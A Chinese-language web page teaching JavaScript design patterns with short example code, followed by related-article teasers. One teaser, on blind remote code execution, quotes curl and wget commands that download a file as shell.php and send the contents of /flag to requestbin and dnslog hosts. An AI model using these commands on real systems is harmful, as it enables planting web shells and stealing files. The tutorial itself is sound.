JavaScript的设计模式
JavaScript设计模式是指在面向对象编程中,通过对类和对象进行抽象和泛化,提取出一些通用的设计思路和解决方案,以解决常见的软件设计问题。这些设计模式可以分为以下几类进行详细介绍:
一、创建型模式
1. 工厂模式(Factory Pattern)
- 定义:定义一个创建对象的接口,但让子类决定要实例化的类是哪一个。工厂方法让类的实例化推迟到子类中进行。
- 实现方式:可以通过简单工厂、工厂方法和抽象工厂等方式进行实现。
- 简单工厂:通过一个专门的工厂类来创建对象,客户端不需要知道具体的产品类,只需要知道产品类的公共接口。
- 工厂方法:将工厂的职责分配到了具体的产品类中,每个具体的产品类都有一个对应的工厂类。
- 抽象工厂:提供一个创建一系列相关或相互依赖对象的接口,而无需指定它们具体的类。
- 示例:工厂方法模式的示例代码如下。
-
// 定义产品接口 class Product { constructor() {} operation() {} } // 定义具体产品类 class ConcreteProductA extends Product { constructor() { super(); } operation() { return 'ConcreteProductA'; } } class ConcreteProductB extends Product { constructor() { super(); } operation() { return 'ConcreteProductB'; } } // 定义工厂接口 class Factory { constructor() {} createProduct() {} } // 定义具体工厂类 class ConcreteFactoryA extends Factory { constructor() { super(); } createProduct() { return new ConcreteProductA(); } } class ConcreteFactoryB extends Factory { constructor() { super(); } createProduct() { return new ConcreteProductB(); } } // 调用具体工厂 const factoryA = new ConcreteFactoryA(); const productA = factoryA.createProduct(); console.log(productA.operation()); // 输出: ConcreteProductA
2. 单例模式(Singleton Pattern)
- 定义:确保一个类仅有一个实例,并提供一个全局访问点。
- 实现方式:通常通过创建一个对象并在需要时返回这个对象的引用来实现。
- 示例:
-
class Singleton { static instance = null; constructor() { if (Singleton.instance) { return Singleton.instance; } Singleton.instance = this; // 初始化代码 this.data = "I am the singleton instance"; } getData() { return this.data; } } // 使用 const instance1 = new Singleton(); const instance2 = new Singleton(); console.log(instance1 === instance2); // 输出: true console.log(instance1.getData()); // 输出: I am the singleton instance
3. 建造者模式(Builder Pattern)
- 定义:将一个复杂对象的构建与它的表示分离,使得同样的构建过程可以创建不同的表示。
- 实现方式:通过一个构造器或配置函数来实现,该函数接受多个参数来逐步构建复杂对象。
- 示例:
-
// 定义一个建造者类 class PersonBuilder { constructor() { this.person = {}; } setName(name) { this.person.name = name; return this; } setAge(age) { this.person.age = age; return this; } build() { return this.person; } } // 使用建造者创建对象 const personBuilder = new PersonBuilder(); const person = personBuilder.setName('Alice').setAge(20).build(); console.log(person); // { name: 'Alice', age: 20 }二、结构型模式
-
原型模式(Prototype Pattern
- 定义:用原型实例指定创建对象的种类,并且通过拷贝这个原型来创建新的对象。
- 在JavaScript中的特点:由于JavaScript本身就是基于原型的语言,因此这个模式在JavaScript中非常自然。
2. 适配器模式(Adapter Pattern)
- 定义:将一个类的接口转换成客户希望的另一个接口,适配器模式让原本接口不兼容的类可以一起工作。
- 实现方式:可以通过函数或对象来实现,这些函数或对象包装了不兼容的接口并提供一个统一的接口。
- 示例:
-
// 定义一个不兼容的接口 class IncompatibleApi { fetchData() { console.log('Fetching data from the incompatible API.'); } } // 定义一个适配器类,将不兼容的接口转换为兼容接口 class Adapter { constructor(incompatibleApi) { this.incompatibleApi = incompatibleApi; } fetch() { this.incompatibleApi.fetchData(); } } // 使用适配器调用兼容接口 const incompatibleApi = new IncompatibleApi(); const adapter = new Adapter(incompatibleApi); adapter.fetch(); // Fetching data from the incompatible API.3. 装饰者模式(Decorator Pattern)
- 定义:动态地给一个对象添加一些额外的职责,就增加功能来说,装饰者模式相比生成子类更为灵活。
- 实现方式:可以通过高阶函数(接收函数作为参数或返回一个函数的函数)或代理模式(Proxy)来实现。
- 示例:
// 定义一个被装饰的对象 class Component { operation() { console.log('Component'); } } // 定义一个装饰器类,增强被装饰的对象 class Decorator { constructor(component) { this.component = component; } operation() { this.component.operation(); console.log('Decorator added new behavior.'); } } // 使用装饰器增强被装饰的对象 const component = new Component(); const decorator = new Decorator(component); decorator.operation();4、代理模式(Proxy Pattern)
- 定义:为其他对象提供一种代理以控制对这个对象的访问。
- 在JavaScript中的特点:ES6引入了Proxy对象,它允许定义基本操作的自定义行为(如属性查找、赋值、枚举、函数调用等)。
5. 模块模式(Module Pattern)
- 定义:提供了一种封装私有变量和函数的方法,但同时又提供了一个公共的接口来访问这些私有成员。
- 实现方式:通常通过函数和闭包来实现。
三、行为型模式
1、观察者模式(Observer Pattern)
- 定义:定义对象间的一种一对多的依赖关系,当一个对象的状态发生改变时,所有依赖于它的对象都得到通知并被自动更新。
- 实现方式:可以通过事件监听和发布/订阅模式来实现。
- 示例:
// 定义一个主题对象 class Subject { constructor() { this.observers = []; } addObserver(observer) { this.observers.push(observer); } removeObserver(observer) { const index = this.observers.indexOf(observer); if (index !== -1) { this.observers.splice(index, 1); } } notify(data) { this.observers.forEach(observer => { observer.update(data); }); } } // 定义一个观察者对象 class Observer { constructor(name) { this.name = name; } update(data) { console.log(`${this.name} received data: ${data}`); } } // 使用主题对象通知观察者对象 const subject = new Subject(); const observer1 = new Observer('Alice'); const observer2 = new Observer('Bob'); subject.addObserver(observer1); subject.addObserver(observer2); subject.notify('Hello world!'); // Alice received data: Hello world! Bob received data: Hello world!2、策略模式(Strategy Pattern)
- 定义:定义一系列的算法,把它们一个个封装起来,并且使它们可相互替换。此模式让算法的变化独立于使用算法的客户。
- 实现方式:可以通过函数或对象字面量来实现策略。
- 示例:
// 定义一系列的算法 function addStrategy(a, b) { return a + b; } function subtractStrategy(a, b) { return a - b; } function multiplyStrategy(a, b) { return a * b; } // 定义一个策略上下文类 class Context { constructor(strategy) { this.strategy = strategy; } executeStrategy(a, b) { return this.strategy(a, b); } } // 使用策略模式 const context = new Context(addStrategy); console.log(context.executeStrategy(2, 3)); // 输出 5 context.strategy = subtractStrategy; console.log(context.executeStrategy(5, 2)); // 输出 3 context.strategy = multiplyStrategy; console.log(context.executeStrategy(4, 3)); // 输出 12
相关文章:

JavaScript的设计模式
JavaScript设计模式是指在面向对象编程中,通过对类和对象进行抽象和泛化,提取出一些通用的设计思路和解决方案,以解决常见的软件设计问题。这些设计模式可以分为以下几类进行详细介绍: 一、创建型模式 1. 工厂模式(F…...

CIKM 2024 | 时空数据(Spatial-temporal)论文总结
CIKM 2024于10月21号-10月25号在美国爱达荷州博伊西举行(Boise, Idaho, USA) 本文总结了CIKM 2024有关时空数据(spatial-temporal data)的相关论文,主要包含交通预测,插补,事故预测,…...

计算机毕业设计 网上体育商城系统的设计与实现 Java实战项目 附源码+文档+视频讲解
博主介绍:✌从事软件开发10年之余,专注于Java技术领域、Python人工智能及数据挖掘、小程序项目开发和Android项目开发等。CSDN、掘金、华为云、InfoQ、阿里云等平台优质作者✌ 🍅文末获取源码联系🍅 👇🏻 精…...

【数据结构】什么是哈希表(散列表)?
🦄个人主页:修修修也 🎏所属专栏:数据结构 ⚙️操作环境:Visual Studio 2022 目录 📌哈希表的概念 📌哈希函数的构造方法 🎏直接定址法 🎏除留余数法 🎏平方取中法 🎏折叠法 &#x…...
)
【优选算法】(第二十三篇)
目录 快速选择算法(medium) 题目解析 讲解算法原理 编写代码 最⼩的k个数(medium) 题目解析 讲解算法原理 编写代码 快速选择算法(medium) 题目解析 1.题目链接:. - 力扣(L…...

Java.数据结构.HashSet
目录 1 基本概念 2 数据结构 3 常用操作 3.1 add(E e):向HashSet中添加元素 3.2 remove(Object o):从HashSet中移除元素 3.3 contains(Object o):判断HashSet中是否包含指定元素 3.4 size():返回HashSet中元素的个数 3.5 …...

关于懒惰学习与渴求学习的一份介绍
在这篇文章中,我将介绍些懒惰学习与渴求学习的算法例子,会介绍其概念、优缺点以及其python的运用。 一、渴求学习 1.1概念 渴求学习(Eager Learning)是指在训练阶段构建出复杂的模型,然后在预测阶段运用这个构建出的…...

sed 环境配置
参考项目来自这里: https://github.com/DCASE-REPO/DESED_task/tree/master/recipes/dcase2023_task4_baseline 1. 更新自己的 conda 避免一些包在旧的conda 环境中不存在; conda update conda使用conda 指定安装 对应版本 # CUDA 11.7 conda instal…...

黑神话:仙童,数据库自动反射魔法棒
黑神话:仙童,数据库自动反射魔法棒 Golang 通用代码生成器仙童发布了最新版本电音仙女尝鲜版十一及其介绍视频,视频请见:https://www.bilibili.com/video/BV1ET4wecEBk/ 此视频介绍了使用最新版的仙童代码生成器,将 …...


香江电器冲刺港交所上市:投资方提前撤资退出,因对赌协议而赔偿
近日,湖北香江电器股份有限公司(X.J. ELECTRICS (HU BEI) CO., LTD,下称“香江电器”)披露招股书,准备在港交所主板上市,国金证券为其独家保荐人。据贝多财经了解,香江电器曾计划在A股上市&…...

SpringSecurity实现自定义登录接口
SpringSecurity实现自定义登录接口 1、配置类 ConfigClazz(SpringSecuriey的) //首先就是要有一个配置类Resourceprivate DIYUsernamePasswordAuthenticationFilter diyUsernamePasswordAuthenticationFilter;/*SpringSecurity配置*/Beanpublic Securit…...

深度解析:Tkinter 界面布局与优化技巧
目录 深度解析:Tkinter 界面布局与优化技巧1. Tkinter 布局管理简介如何选择合适的布局管理器 2. pack() 布局管理详解嵌套布局 3. grid() 布局管理详解行列合并 4. place() 精确布局详解5. Tkinter 界面优化技巧自适应布局响应式布局资源管理 6. 项目示例ÿ…...

RCE_无回显
<aside> 💡 无回显 </aside> 写文件 **curl -o shell.php <http://xxxxxx.txt> wget -O shell.php <http://xxxxxx.txt>**请求带出 **curl <http://requestbin.net/r/1kiej1p1?pcat> /flag|base64 curl xxd -p /flag.xxxxxx.dnslo…...

文心一言智能体——绿色生活管家
最近,我在参加文心一言智能体大赛,这是我的智能体地址绿色生活管家,点击即可访问,大家可以去向我的智能体提问,提五个问题左右即可,真的非常感谢大家!好人一生平安🌼🌼&a…...

无人机(自组穿越机,航模)-芯片选型
飞控MCU: 型号尺寸子型号参数规格备注STM325*532位ARM Cortex-M3 CPU,72MHz,256KB Flash,20KB RAMLQFP 48F33*332位ARM Cortex-M4 CPU,72MHz,256KB Flash,40KB RAMMPU6050F45*532位ARM Cortex-M4 CPU&…...

[Cocoa]_[初级]_[绘制文本如何设置断行效果]
场景 在开发Cocoa程序时,表格NSTableView是经常使用的控件。其基于View Base的视图单元格模式就是使用NSCell或其子类来控制每个单元格的呈现。当一个单元格里的文字过多时,需要截断超出宽度的文字,怎么实现? 说明 Cocoa下的文本…...


IPS和IDS有啥区别
在网络安全领域,入侵检测系统 (IDS) 和入侵防御系统 (IPS) 是两种关键的技术,旨在保护网络免受各种威胁。这两者尽管名字相似,但在功能、配置、以及应用场景等方面都有着显著的差异。 入侵检测系统 (IDS) IDS 是一种被动监控系统,…...

c基础面试题
1.static和const的作用 static意为静态的,在C语言中可以修饰变量。如果是全局变量则只能在当前文件范围访问。 如果是函数内的局部变量则延长生命周期到整个程序。这意味着如果函数被多次调用,这个变量不会被重新初始化,而是保留上次调用结…...

选择最佳HR系统_6款产品评测与推荐
本文盘点了ZohoPeople、SAPSuccessFactors等六款主流HRMS,各系统各具特色,如ZohoPeople的全球化云管理、SAP的高定制化、Workday的实时数据分析等,适合不同规模企业需求,建议企业试用后决策。 一、Zoho People Zoho People 是一个…...

Latex技巧——参考文献中加入url和doi
有的期刊要求在参考文献里加入url或者doi, 例如下图中蓝色的字体。 在bib里编辑为下图中note行,也就是利用\href命令。\href后第一个{}内为网址,第二个{}为在参考文献中显示的蓝色文字。一般来说,两个{}内的文字相同。若遇到有些网址有下划线…...

【力扣数据库知识手册笔记】索引
索引 索引的优缺点 优点1. 通过创建唯一性索引,可以保证数据库表中每一行数据的唯一性。2. 可以加快数据的检索速度(创建索引的主要原因)。3. 可以加速表和表之间的连接,实现数据的参考完整性。4. 可以在查询过程中,…...

linux 错误码总结
1,错误码的概念与作用 在Linux系统中,错误码是系统调用或库函数在执行失败时返回的特定数值,用于指示具体的错误类型。这些错误码通过全局变量errno来存储和传递,errno由操作系统维护,保存最近一次发生的错误信息。值得注意的是,errno的值在每次系统调用或函数调用失败时…...

【碎碎念】宝可梦 Mesh GO : 基于MESH网络的口袋妖怪 宝可梦GO游戏自组网系统
目录 游戏说明《宝可梦 Mesh GO》 —— 局域宝可梦探索Pokmon GO 类游戏核心理念应用场景Mesh 特性 宝可梦玩法融合设计游戏构想要素1. 地图探索(基于物理空间 广播范围)2. 野生宝可梦生成与广播3. 对战系统4. 道具与通信5. 延伸玩法 安全性设计 技术选…...

基于matlab策略迭代和值迭代法的动态规划
经典的基于策略迭代和值迭代法的动态规划matlab代码,实现机器人的最优运输 Dynamic-Programming-master/Environment.pdf , 104724 Dynamic-Programming-master/README.md , 506 Dynamic-Programming-master/generalizedPolicyIteration.m , 1970 Dynamic-Programm…...

九天毕昇深度学习平台 | 如何安装库?
pip install 库名 -i https://pypi.tuna.tsinghua.edu.cn/simple --user 举个例子: 报错 ModuleNotFoundError: No module named torch 那么我需要安装 torch pip install torch -i https://pypi.tuna.tsinghua.edu.cn/simple --user pip install 库名&#x…...

C++使用 new 来创建动态数组
问题: 不能使用变量定义数组大小 原因: 这是因为数组在内存中是连续存储的,编译器需要在编译阶段就确定数组的大小,以便正确地分配内存空间。如果允许使用变量来定义数组的大小,那么编译器就无法在编译时确定数组的大…...

AirSim/Cosys-AirSim 游戏开发(四)外部固定位置监控相机
这个博客介绍了如何通过 settings.json 文件添加一个无人机外的 固定位置监控相机,因为在使用过程中发现 Airsim 对外部监控相机的描述模糊,而 Cosys-Airsim 在官方文档中没有提供外部监控相机设置,最后在源码示例中找到了,所以感…...

Go语言多线程问题
打印零与奇偶数(leetcode 1116) 方法1:使用互斥锁和条件变量 package mainimport ("fmt""sync" )type ZeroEvenOdd struct {n intzeroMutex sync.MutexevenMutex sync.MutexoddMutex sync.Mutexcurrent int…...

Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析
Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析 一、第一轮基础概念问题 1. Spring框架的核心容器是什么?它的作用是什么? Spring框架的核心容器是IoC(控制反转)容器。它的主要作用是管理对…...

在 Visual Studio Code 中使用驭码 CodeRider 提升开发效率:以冒泡排序为例
目录 前言1 插件安装与配置1.1 安装驭码 CodeRider1.2 初始配置建议 2 示例代码:冒泡排序3 驭码 CodeRider 功能详解3.1 功能概览3.2 代码解释功能3.3 自动注释生成3.4 逻辑修改功能3.5 单元测试自动生成3.6 代码优化建议 4 驭码的实际应用建议5 常见问题与解决建议…...
